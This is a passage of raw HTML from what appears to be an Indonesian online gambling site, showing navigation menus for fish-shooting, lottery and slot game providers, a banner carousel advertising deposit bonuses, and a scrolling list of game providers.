                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://companionable.net/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://companionable.net/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtp04-giga138.site/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/2025051314440200000027a43a7188__GIGA138__498x498.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MODAL GARANSI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6572b744782a6_g138 besar 50.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6433bd500dda2_min-depo-g138.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPOSIT TERENDAH"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/642d1e7125841_banner 100000.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER 100%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6572b13b77567_penipuan.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="PENIPUAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6263b72b64d8e_lTRIj014g5Hl0284CIjLkpx8gPyONquJKh0itZnc.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="VIP MEMBER LEVEL"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119173159000000bfeffac1c4__GIGA1B__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/6276240c74ad4_jackpot011.gif"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

